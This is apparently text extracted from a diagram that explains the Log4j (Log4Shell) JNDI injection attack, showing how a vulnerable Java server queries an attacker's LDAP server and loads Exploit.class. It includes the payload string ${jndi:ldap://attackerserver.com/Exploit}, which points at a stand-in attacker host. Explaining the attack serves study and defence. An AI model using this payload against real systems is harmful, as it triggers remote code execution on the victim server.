 Attacker controlled request
Java Application
${jndi:ldap://attackerserver.com/Exploit}
Log4j
Exploit Payload
Vulnerable
Server
LDAP query: Exploit
Attacker hosted
LDAP Server
LDAP response:
http://attackerserver.com/Exploit.class
ldap://attackersever.com
Attacker hosted
HTTP Server
http://attackerserver.com/Exploit.class
Java compiled object from attacker
http://attackersever.com